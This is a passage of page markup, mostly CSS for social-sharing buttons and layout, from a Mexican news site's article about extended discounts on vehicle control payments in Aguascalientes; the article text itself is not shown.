            .td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,
            .td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after {
                border-left-color: #000;
            }
            .td-ps-icon-arrow .td-social-print .td-social-but-icon:after {
                border-left-color: #333;
            }
            .td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after {
                border-left-color: #0266a0;
            }
            .td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after {
                border-left-color: #3e5a70;
            }
            .td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after {
                border-left-color: #179cde;
            }
            .td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after {
                border-left-color: #ee4813;
            }
            .td-ps-icon-arrow .td-social-vk .td-social-but-icon:after {
                border-left-color: #4c75a3;
            }
            .td-ps-icon-arrow .td-social-line .td-social-but-icon:after {
                border-left-color: #00b900;
            }
            .td-ps-icon-arrow .td-social-viber .td-social-but-icon:after {
                border-left-color: #5d54a4;
            }
            .td-ps-icon-arrow .td-social-naver .td-social-but-icon:after {
                border-left-color: #3ec729;
            }
            .td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after {
                border-left-color: #f42827;
            }
            .td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after {
                border-left-color: #f9e000;
            }
            .td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after {
                border-left-color: #fc223b;
            }
            .td-ps-icon-arrow .td-social-koo .td-social-but-icon:after {
                border-left-color: #facd00;
            }
            .td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after {
                display: none;
            }
            .td-ps-icon-color .td-social-facebook .td-social-but-icon {
                color: #516eab;
            }
            .td-ps-icon-color .td-social-twitter .td-social-but-icon {
                color: #29c5f6;
            }
            .td-ps-icon-color .td-social-pinterest .td-social-but-icon {
                color: #ca212a;
            }
            .td-ps-icon-color .td-social-whatsapp .td-social-but-icon {
                color: #7bbf6a;
            }
            .td-ps-icon-color .td-social-reddit .td-social-but-icon {
                color: #f54200;
            }
            .td-ps-icon-color .td-social-mail .td-social-but-icon,
            .td-ps-icon-color .td-social-digg .td-social-but-icon,
            .td-ps-icon-color .td-social-copy_url .td-social-but-icon,
            .td-ps-icon-color .td-social-copy_url-check {
                color: #000;
            }
            .td-ps-icon-color .td-social-print .td-social-but-icon {
                color: #333;
            }
            .td-ps-icon-color .td-social-linkedin .td-social-but-icon {
                color: #0266a0;
            }
            .td-ps-icon-color .td-social-tumblr .td-social-but-icon {
                color: #3e5a70;
            }
            .td-ps-icon-color .td-social-telegram .td-social-but-icon {
                color: #179cde;
            }
            .td-ps-icon-color .td-social-stumbleupon .td-social-but-icon {
                color: #ee4813;
            }
            .td-ps-icon-color .td-social-vk .td-social-but-icon {
                color: #4c75a3;
            }
            .td-ps-icon-color .td-social-line .td-social-but-icon {
                color: #00b900;
            }
            .td-ps-icon-color .td-social-viber .td-social-but-icon {
                color: #5d54a4;
            }
            .td-ps-icon-color .td-social-naver .td-social-but-icon {
                color: #3ec729;
            }
            .td-ps-icon-color .td-social-flipboard .td-social-but-icon {
                color: #f42827;
            }
            .td-ps-icon-color .td-social-kakao .td-social-but-icon {
                color: #f9e000;
            }
            .td-ps-icon-color .td-social-gettr .td-social-but-icon {
                color: #fc223b;
            }
            .td-ps-icon-color .td-social-koo .td-social-but-icon {
                color: #facd00;
            }
            .td-ps-text-color .td-social-but-text {
                font-weight: 700;
            }
            .td-ps-text-color .td-social-facebook .td-social-but-text {
                color: #516eab;
            }
            .td-ps-text-color .td-social-twitter .td-social-but-text {
                color: #29c5f6;
            }
            .td-ps-text-color .td-social-pinterest .td-social-but-text {
                color: #ca212a;
            }
            .td-ps-text-color .td-social-whatsapp .td-social-but-text {
                color: #7bbf6a;
            }
            .td-ps-text-color .td-social-reddit .td-social-but-text {
                color: #f54200;
            }
            .td-ps-text-color .td-social-mail .td-social-but-text,
            .td-ps-text-color .td-social-digg .td-social-but-text,
            .td-ps-text-color .td-social-copy_url .td-social-but-text {
                color: #000;
            }
            .td-ps-text-color .td-social-print .td-social-but-text {
                color: #333;
            }
            .td-ps-text-color .td-social-linkedin .td-social-but-text {
                color: #0266a0;
            }
            .td-ps-text-color .td-social-tumblr .td-social-but-text {
                color: #3e5a70;
            }
            .td-ps-text-color .td-social-telegram .td-social-but-text {
                color: #179cde;
            }
            .td-ps-text-color .td-social-stumbleupon .td-social-but-text {
                color: #ee4813;
            }
            .td-ps-text-color .td-social-vk .td-social-but-text {
                color: #4c75a3;
            }
            .td-ps-text-color .td-social-line .td-social-but-text {
                color: #00b900;
            }
            .td-ps-text-color .td-social-viber .td-social-but-text {
                color: #5d54a4;
            }
            .td-ps-text-color .td-social-naver .td-social-but-text {
                color: #3ec729;
            }
            .td-ps-text-color .td-social-flipboard .td-social-but-text {
                color: #f42827;
            }
            .td-ps-text-color .td-social-kakao .td-social-but-text {
                color: #f9e000;
            }
            .td-ps-text-color .td-social-gettr .td-social-but-text {
                color: #fc223b;
            }
            .td-ps-text-color .td-social-koo .td-social-but-text {
                color: #facd00;
            }
            .td-ps-text-color .td-social-expand-tabs .td-social-but-text {
                color: #b1b1b1;
            }
            .td-ps-notext .td-social-but-icon {
                width: 40px;
            }
            .td-ps-notext .td-social-network .td-social-but-text {
                display: none;
            }
            .td-ps-padding .td-social-network .td-social-but-icon {
                padding-left: 17px;
                padding-right: 17px;
            }
            .td-ps-padding .td-social-handler .td-social-but-icon {
                width: 40px;
            }
            .td-ps-padding .td-social-reddit .td-social-but-icon,
            .td-ps-padding .td-social-telegram .td-social-but-icon {
                padding-right: 16px;
            }
            .td-ps-padding .td-social-stumbleupon .td-social-but-icon,
            .td-ps-padding .td-social-digg .td-social-but-icon,
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-right: 13px;
            }
            .td-ps-padding .td-social-vk .td-social-but-icon {
                padding-right: 14px;
            }
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-left: 13px;
            }
            .td-ps-rounded .td-social-network .td-social-but-icon {
                border-top-left-radius: 100px;
                border-bottom-left-radius: 100px;
            }
            .td-ps-rounded .td-social-network .td-social-but-text {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded .td-social-expand-tabs {
                border-radius: 100px;
            }
            .td-ps-bar .td-social-network .td-social-but-icon,
            .td-ps-bar .td-social-network .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
                box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
            }
            .td-ps-bar .td-social-mail .td-social-but-icon,
            .td-ps-bar .td-social-digg .td-social-but-icon,
            .td-ps-bar .td-social-copy_url .td-social-but-icon,
            .td-ps-bar .td-social-mail .td-social-but-text,
            .td-ps-bar .td-social-digg .td-social-but-text,
            .td-ps-bar .td-social-copy_url .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
            }
            .td-ps-bar .td-social-print .td-social-but-icon,
            .td-ps-bar .td-social-print .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
            }
            .td-ps-big .td-social-but-icon {
                display: block;
                line-height: 60px;
            }
            .td-ps-big .td-social-but-icon .td-icon-share {
                width: auto;
            }
            .td-ps-big .td-social-handler .td-social-but-text:before {
                display: none;
            }
            .td-ps-big .td-social-share-text .td-social-but-icon {
                width: 90px;
            }
            .td-ps-big .td-social-expand-tabs .td-social-but-icon {
                width: 60px;
            }
            @media (max-width: 767px) {
                .td-ps-big .td-social-share-text {
                    display: none;
                }
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i {
                margin-top: -2px;
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i,
            .td-ps-big .td-social-vk i,
            .td-ps-big .td-social-viber i,
            .td-ps-big .td-social-fliboard i,
            .td-ps-big .td-social-koo i,
            .td-ps-big .td-social-share-text i {
                font-size: 22px;
            }
            .td-ps-big .td-social-telegram i {
                font-size: 24px;
            }
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-line i,
            .td-ps-big .td-social-print i {
                font-size: 23px;
            }
            .td-ps-big .td-social-twitter i,
            .td-ps-big .td-social-expand-tabs i {
                font-size: 20px;
            }
            .td-ps-big .td-social-whatsapp i,
            .td-ps-big .td-social-naver i,
            .td-ps-big .td-social-flipboard i,
            .td-ps-big .td-social-kakao i {
                font-size: 26px;
            }
            .td-ps-big .td-social-pinterest .td-icon-pinterest {
                font-size: 21px;
            }
            .td-ps-big .td-social-telegram .td-icon-telegram {
                left: 1px;
            }
            .td-ps-big .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-ps-big .td-social-digg .td-icon-digg {
                left: -1px;
                font-size: 25px;
            }
            .td-ps-big .td-social-vk .td-icon-vk {
                left: -1px;
            }
            .td-ps-big .td-social-naver .td-icon-naver {
                left: 0;
            }
            .td-ps-big .td-social-gettr .td-icon-gettr {
                left: -1px;
            }
            .td-ps-big .td-social-copy_url .td-icon-copy_url {
                left: 0;
                font-size: 25px;
            }
            .td-ps-big .td-social-copy_url-check {
                font-size: 18px;
            }
            .td-ps-big .td-social-but-text {
                margin-left: 0;
                padding-top: 0;
                padding-left: 17px;
            }
            .td-ps-big.td-ps-notext .td-social-network,
            .td-ps-big.td-ps-notext .td-social-handler {
                height: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network .td-social-but-icon {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon {
                line-height: 40px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text {
                display: block;
                line-height: 1;
            }
            .td-ps-big.td-ps-padding .td-social-network,
            .td-ps-big.td-ps-padding .td-social-handler {
                height: 90px;
                font-size: 13px;
            }
            .td-ps-big.td-ps-padding .td-social-network {
                min-width: 60px;
            }
            .td-ps-big.td-ps-padding .td-social-but-icon {
                border-bottom-left-radius: 0;
                border-top-right-radius: 2px;
            }
            .td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon {
                -webkit-box-shadow: none;
                box-shadow: none;
            }
            .td-ps-big.td-ps-padding .td-social-but-text {
                display: block;
                padding-bottom: 17px;
                line-height: 1;
                border-top-left-radius: 0;
                border-top-right-radius: 0;
                border-bottom-left-radius: 2px;
            }
            .td-ps-big.td-ps-padding .td-social-but-text:before {
                display: none;
            }
            .td-ps-big.td-ps-padding .td-social-expand-tabs i {
                line-height: 90px;
            }
            .td-ps-nogap {
                margin-left: 0;
                margin-right: 0;
            }
            .td-ps-nogap .td-social-network,
            .td-ps-nogap .td-social-handler {
                margin-left: 0;
                margin-right: 0;
                border-radius: 0;
            }
            .td-ps-nogap .td-social-network .td-social-but-icon,
            .td-ps-nogap .td-social-network .td-social-but-text {
                border-radius: 0;
            }
            .td-ps-nogap .td-social-expand-tabs {
                border-radius: 0;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon {
                height: 100%;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon:before {
                content: '';
                position: absolute;
                top: 0;
                left: 0;
                width: 100%;
                height: 100%;
                background-color: rgba(0, 0, 0, 0.31);
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text {
                padding-left: 17px;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,
            .td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,
            .td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.2);
            }
            .td-post-sharing-style7 .td-social-print .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.1);
            }
            @media (max-width: 767px) {
                .td-post-sharing-style1 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style3 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style5 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style14 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style16 .td-social-share-text .td-social-but-text {
                    display: none !important;
                }
            }
            @media (max-width: 767px) {
                .td-post-sharing-style2 .td-social-share-text,
                .td-post-sharing-style4 .td-social-share-text,
                .td-post-sharing-style6 .td-social-share-text,
                .td-post-sharing-style7 .td-social-share-text,
                .td-post-sharing-style15 .td-social-share-text,
                .td-post-sharing-style17 .td-social-share-text,
                .td-post-sharing-style18 .td-social-share-text,
                .td-post-sharing-style19 .td-social-share-text,
                .td-post-sharing-style20 .td-social-share-text {
                    display: none !important;
                }
            }

        </style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fmetropolitanoaguascalientes.com.mx%2Fdaran-3-meses-mas-para-recibir-descuentos-en-el-pago-del-control-vehicular%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Dar%C3%A1n+3+meses+m%C3%A1s+para+recibir+descuentos+en+el+pago+del+Control+Vehicular&url=https%3A%2F%2Fmetropolitanoaguascalientes.com.mx%2Fdaran-3-meses-mas-para-recibir-descuentos-en-el-pago-del-control-vehicular%2F&via=Metropolitano" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://metropolitanoaguascalientes.com.mx/daran-3-meses-mas-para-recibir-descuentos-en-el-pago-del-control-vehicular/&amp;media=https://metropolitanoaguascalientes.com.mx/wp-content/uploads/2024/02/PLACAS.jpeg&description=Dar%C3%A1n+3+meses+m%C3%A1s+para+recibir+descuentos+en+el+pago+del+Control+Vehicular" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Dar%C3%A1n+3+meses+m%C3%A1s+para+recibir+descuentos+en+el+pago+del+Control+Vehicular %0A%0A https://metropolitanoaguascalientes.com.mx/daran-3-meses-mas-para-recibir-descuentos-en-el-pago-del-control-vehicular/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_90" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div></div></div></div></div></div></div></div></div><div id="tdi_91" class="tdc-row"><div class="vc_row tdi_92  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_92,
                .tdi_92 .tdc-columns{
                    min-height: 0;
                }.tdi_92,
				.tdi_92 .tdc-columns{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: flex-start;
				
				    align-items: stretch;
				}.tdi_92 .tdc-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_92 {
	                    margin-left: -15px;
	                    margin-right: -15px;
	                }
	                .tdi_92 .tdc-row-video-background-error,
	                .tdi_92 .vc_column {
	                    padding-left: 15px;
	                    padding-right: 15px;
	                }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
@media (min-width: 768px) {
	                .tdi_92 {
	                    margin-left: -10px;
	                    margin-right: -10px;
	                }
	                .tdi_92 .tdc-row-video-background-error,
	                .tdi_92 .vc_column {
	                    padding-left: 10px;
	                    padding-right: 10px;
	                }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
@media (min-width: 768px) {
	                .tdi_92 {
	                    margin-left: -10px;
	                    margin-right: -10px;
	                }
	                .tdi_92 .tdc-row-video-background-error,
	                .tdi_92 .vc_column {
	                    padding-left: 10px;
	                    padding-right: 10px;
	                }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_92,
				.tdi_92 .tdc-columns{
				    flex-direction: column;
				}
}
/* inline tdc_css att */

.tdi_92{
margin-top:45px !important;
}

.tdi_92 .td_block_wrap{ text-align:left }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_92{
margin-top:35px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_92{
margin-top:25px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_92{
margin-top:25px !important;
}
}

</style><div class="vc_column tdi_94  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>

/* custom css */
.tdi_94{
                    vertical-align: baseline;
                }.tdi_94 > .wpb_wrapper,
				.tdi_94 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_94 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_94 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_94 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_94{
border-color:var(--today-news-light-gray) !important;
border-style:solid !important;
border-width:0 !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_94{
margin-bottom:25px !important;
}
}

</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_featured_image tdi_95 tdb-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_95" >
<style>

/* inline tdc_css att */

.tdi_95{
margin-bottom:0px !important;
}

</style>
<style>
/* custom css */
.tdb_single_featured_image{
                  margin-bottom: 26px;
                }.tdb_single_featured_image.tdb-sfi-stretch{
                  opacity: 0;
                }.tdb_single_featured_image.tdb-sfi-stretch,
                .tdb_single_featured_image .tdb-block-inner{
                  -webkit-transition: all 0.3s ease-in-out;
                  transition: all 0.3s ease-in-out;
                }.tdb_single_featured_image img{
                  display: block;
                  width: 100%;
                }.tdb_single_featured_image video{
                  max-width: 100%;
                }.tdb_single_featured_image .tdb-caption-text{
                  z-index: 1;
                  text-align: left;
                  font-size: 11px;
                  font-style: italic;
                  font-weight: normal;
                  line-height: 17px;
                  color: #444;
                }.tdb_single_featured_image.tdb-content-horiz-center .tdb-caption-text{
                  text-align: center;
                  left: 0;
                  right: 0;
                  margin-left: auto;
                  margin-right: auto;
                }.tdb_single_featured_image.tdb-content-horiz-right .tdb-caption-text{
                  text-align: right;
                  left:  auto;
                  right: 0;
                }.tdb-no-featured-img{
                  background-color: #f1f1f1;
                  width: 100%;
                  height: 500px;
                }.tdb-no-featured-audio{
                  height: 59px;
                }.tdi_95 .td-audio-player{
                    font-size: 12px;
                }.tdi_95 .tdb-caption-text{
                    margin: 6px 0 0;
                }.tdi_95:hover .tdb-block-inner:before{
                    opacity: 0;
                }
</style><div class="tdb-block-inner td-fix-index">
                                    <img 
                                        width="696" 
                                        height="392" 
                                        class="entry-thumb" 
                                        src="https://metropolitanoaguascalientes.com.mx/wp-content/uploads/2024/02/PLACAS-696x392.jpeg" srcset="https://metropolitanoaguascalientes.com.mx/wp-content/uploads/2024/02/PLACAS-696x392.jpeg 696w, https://metropolitanoaguascalientes.com.mx/wp-content/uploads/2024/02/PLACAS-300x169.jpeg 300w, https://metropolitanoaguascalientes.com.mx/wp-content/uploads/2024/02/PLACAS-1024x576.jpeg 1024w, https://metropolitanoaguascalientes.com.mx/wp-content/uploads/2024/02/PLACAS-768x432.jpeg 768w, https://metropolitanoaguascalientes.com.mx/wp-content/uploads/2024/02/PLACAS-1536x864.jpeg 1536w, https://metropolitanoaguascalientes.com.mx/wp-content/uploads/2024/02/PLACAS-150x84.jpeg 150w, https://metropolitanoaguascalientes.com.mx/wp-content/uploads/2024/02/PLACAS-1068x601.jpeg 1068w, https://metropolitanoaguascalientes.com.mx/wp-content/uploads/2024/02/PLACAS.jpeg 1920w" sizes="(max-width: 696px) 100vw, 696px" 
                                        alt="" 
                                        title="PLACAS"
                                    />
                                    </div></div></div></div><div class="vc_column tdi_97  wpb_column vc_column_container tdc-column td-pb-span4 td-is-sticky">
<style scoped>

/* custom css */
.tdi_97{
                    vertical-align: baseline;
                }.tdi_97 > .wpb_wrapper,
				.tdi_97 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_97 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_97 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_97 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}div.tdi_97{
				    width: 500px !important;
				}
</style><div class="wpb_wrapper" data-sticky-offset="20"><div class="vc_row_inner tdi_99  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_99{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_99,
				.tdi_99 .tdc-inner-columns{
				    display: block;
				}.tdi_99 .tdc-inner-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_99 {
	                    margin-left: -15px;
	                    margin-right: -15px;
	                }
	                .tdi_99 .vc_column_inner {
	                    padding-left: 15px;
	                    padding-right: 15px;
	                }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
@media (min-width: 768px) {
	                .tdi_99 {
	                    margin-left: -10px;
	                    margin-right: -10px;
	                }
	                .tdi_99 .vc_column_inner {
	                    padding-left: 10px;
	                    padding-right: 10px;
	                }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
@media (min-width: 768px) {
	                .tdi_99 {
	                    margin-left: -10px;
	                    margin-right: -10px;
	                }
	                .tdi_99 .vc_column_inner {
	                    padding-left: 10px;
	                    padding-right: 10px;
	                }
                }
}
/* inline tdc_css att */

.tdi_99{
margin-right:0px !important;
margin-left:0px !important;
padding-top:15px !important;
padding-bottom:15px !important;
border-color:var(--today-news-light-gray) !important;
border-style:solid !important;
border-width: 1px 1px 1px 1px !important;
}

.tdi_99 .td_block_wrap{ text-align:left }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_99{
padding-top:10px !important;
padding-bottom:10px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_99{
padding-top:10px !important;
padding-bottom:10px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_99{
padding-right:15px !important;
padding-left:15px !important;
}
}

</style><div class="vc_column_inner tdi_101  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_101{
                    vertical-align: baseline;
                }.tdi_101 .vc_column-inner > .wpb_wrapper,
				.tdi_101 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_101 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
</style><div class="vc_column-inner"><div class="wpb_wrapper" ></div></div></div></div></div></div></div></div><div id="tdi_102" class="tdc-row"><div class="vc_row tdi_103  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_103,
                .tdi_103 .tdc-columns{
                    min-height: 0;
                }.tdi_103,
				.tdi_103 .tdc-columns{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: flex-start;
				
				    align-items: stretch;
				}.tdi_103 .tdc-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_103 {
	                    margin-left: -15px;
	                    margin-right: -15px;
	                }
	                .tdi_103 .tdc-row-video-background-error,
	                .tdi_103 .vc_column {
	                    padding-left: 15px;
	                    padding-right: 15px;
	                }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
@media (min-width: 768px) {
	                .tdi_103 {
	                    margin-left: -10px;
	                    margin-right: -10px;
	                }
	                .tdi_103 .tdc-row-video-background-error,
	                .tdi_103 .vc_column {
	                    padding-left: 10px;
	                    padding-right: 10px;
	                }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
@media (min-width: 768px) {
	                .tdi_103 {
	                    margin-left: -10px;
	                    margin-right: -10px;
	                }
	                .tdi_103 .tdc-row-video-background-error,
	                .tdi_103 .vc_column {
	                    padding-left: 10px;
	                    padding-right: 10px;
	                }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_103,
				.tdi_103 .tdc-columns{
				    flex-direction: column;
				}
}
/* inline tdc_css att */

.tdi_103{
margin-top:45px !important;
}

.tdi_103 .td_block_wrap{ text-align:left }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_103{
margin-top:35px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_103{
margin-top:25px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_103{
margin-top:25px !important;
}
}

</style><div class="vc_column tdi_105  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>

/* custom css */
.tdi_105{
                    vertical-align: baseline;
                }.tdi_105 > .wpb_wrapper,
				.tdi_105 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_105 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_105 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_105 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_105{
border-color:var(--today-news-light-gray) !important;
border-style:solid !important;
border-width:0 !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_105{
margin-bottom:25px !important;
}
}

</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_content tdi_106 td-pb-border-top td_block_template_1 td-post-content tagdiv-type"  data-td-block-uid="tdi_106" >
<style>

/* inline tdc_css att */

.tdi_106{
margin-top:0px !important;
margin-bottom:10px !important;
padding-top:0px !important;
padding-bottom:0px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_106{
margin-bottom:8px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_106{
margin-bottom:5px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_106{
margin-bottom:5px !important;
}
}

</style>
<style>
/* custom css */
.tdb_single_content{
                  margin-bottom: 0;
                  *zoom: 1;
                }.tdb_single_content:before,
                .tdb_single_content:after{
                  display: table;
                  content: '';
                  line-height: 0;
                }.tdb_single_content:after{
                  clear: both;
                }.tdb_single_content .tdb-block-inner > *:not(.wp-block-quote):not(.alignwide):not(.alignfull.wp-block-cover.has-parallax):not(.td-a-ad){
                  margin-left: auto;
                  margin-right: auto;
                }.tdb_single_content a{
                  pointer-events: auto;
                }.tdb_single_content .td-spot-id-top_ad .tdc-placeholder-title:before{
                  content: 'Article Top Ad' !important;
                }.tdb_single_content .td-spot-id-inline_ad0 .tdc-placeholder-title:before{
                  content: 'Article Inline Ad 1' !important;
                }.tdb_single_content .td-spot-id-inline_ad1 .tdc-placeholder-title:before{
                  content: 'Article Inline Ad 2' !important;
                }.tdb_single_content .td-spot-id-inline_ad2 .tdc-placeholder-title:before{
                  content: 'Article Inline Ad 3' !important;
                }.tdb_single_content .td-spot-id-bottom_ad .tdc-placeholder-title:before{
                  content: 'Article Bottom Ad' !important;
                }.tdb_single_content .id_top_ad,
                .tdb_single_content .id_bottom_ad{
                  clear: both;
                  margin-bottom: 21px;
                  text-align: center;
                }.tdb_single_content .id_top_ad img,
                .tdb_single_content .id_bottom_ad img{
                  margin-bottom: 0;
                }.tdb_single_content .id_top_ad .adsbygoogle,
                .tdb_single_content .id_bottom_ad .adsbygoogle{
                  position: relative;
                }.tdb_single_content .id_ad_content-horiz-left,
                .tdb_single_content .id_ad_content-horiz-right,
                .tdb_single_content .id_ad_content-horiz-center{
                  margin-bottom: 15px;
                }.tdb_single_content .id_ad_content-horiz-left img,
                .tdb_single_content .id_ad_content-horiz-right img,
                .tdb_single_content .id_ad_content-horiz-center img{
                  margin-bottom: 0;
                }.tdb_single_content .id_ad_content-horiz-center{
                  text-align: center;
                }.tdb_single_content .id_ad_content-horiz-center img{
                  margin-right: auto;
                  margin-left: auto;
                }.tdb_single_content .id_ad_content-horiz-left{
                  float: left;
                  margin-top: 9px;
                  margin-right: 21px;
                }.tdb_single_content .id_ad_content-horiz-right{
                  float: right;
                  margin-top: 6px;
                  margin-left: 21px;
                }.tdb_single_content .tdc-a-ad .tdc-placeholder-title{
                  width: 300px;
                  height: 250px;
                }.tdb_single_content .tdc-a-ad .tdc-placeholder-title:before{
                  position: absolute;
                  top: 50%;
                  -webkit-transform: translateY(-50%);
                  transform: translateY(-50%);
                  margin: auto;
                  display: table;
                  width: 100%;
                }.tdb_single_content .tdb-block-inner.td-fix-index{
                    word-break: break-word;
                }.tdi_106,
                .tdi_106 > p,
                .tdi_106 .tdb-block-inner > p{
			        font-family:Montserrat !important;font-size:17px !important;line-height:1.7 !important;font-weight:500 !important;
		        }.tdi_106 h1{
			        font-family:Montserrat !important;font-size:32px !important;line-height:1.2 !important;font-weight:700 !important;text-transform:uppercase !important;letter-spacing:-2px !important;
		        }.tdi_106 h2{
